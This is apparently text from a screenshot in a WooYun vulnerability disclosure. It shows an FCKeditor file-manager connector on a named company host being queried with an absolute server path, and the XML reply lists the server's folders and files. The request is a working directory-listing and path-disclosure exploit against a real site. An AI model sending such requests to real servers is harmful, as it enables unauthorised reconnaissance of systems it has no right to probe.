 http://osp.sdo.com:8080/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=Get - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://osp.sdo.com:8080/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/d:/Website/OutsourcingManager/fckeditor
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/d:/Website/OutsourcingManager/fckeditor/" url="/userfiles/image/d:/Website/OutsourcingManager/fckeditor/" />
- <Folders>
<Folder name="editor" />
</Folders>
- <Files>
<File name="fckconfig.js" size="15" />
<File name="fckconfig_bak.js" size="14" />
<File name="fckeditor.js" size="9" />
<File name="fckstyles.xml" size="3" />
<File name="fcktemplates.xml" size="3" />
<File name="license.txt" size="66" />
</Files>
</Connector>
www.wooyun.org